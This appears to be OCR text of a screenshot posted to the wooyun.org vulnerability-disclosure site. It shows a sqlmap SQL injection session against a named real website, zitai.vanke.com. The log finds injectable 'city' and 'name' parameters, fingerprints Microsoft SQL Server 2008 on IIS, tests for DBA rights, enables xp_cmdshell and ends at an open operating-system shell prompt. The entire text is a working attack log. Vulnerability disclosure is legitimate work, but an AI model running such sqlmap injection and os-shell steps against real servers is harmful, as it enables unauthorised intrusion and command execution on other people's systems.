 管理员: 命令提示符 - python  sqlmap.py -u "http://zitai.vanke.com/chengji.aspx?bid...
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: city, type: Single quoted string (default)
[1] place: GET, parameter: name, type: Single quoted string
[q] Quit
> 1
[16:06:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:06:28] [INFO] testing if current user is DBA
sqlmap got a 302 redirect to 'http://zitai.vanke.com:80/PrintResult.aspx'. Do yo
u want to follow? [Y/n] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:06:35] [INFO] testing if xp_cmdshell extended procedure is usable
[16:06:35] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[16:06:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:06:45] [INFO] adjusting time delay to 1 second due to good response times
[16:06:46] [ERROR] unable to retrieve xp_cmdshell output
[16:06:46] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:06:46] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
搜狗拼音输入法 全 :
www.wooyun.org